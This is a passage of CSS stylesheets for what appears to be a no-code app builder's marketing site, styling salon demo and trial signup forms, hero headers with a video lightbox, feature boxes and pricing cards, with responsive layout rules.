.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  display: inline-block;
  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
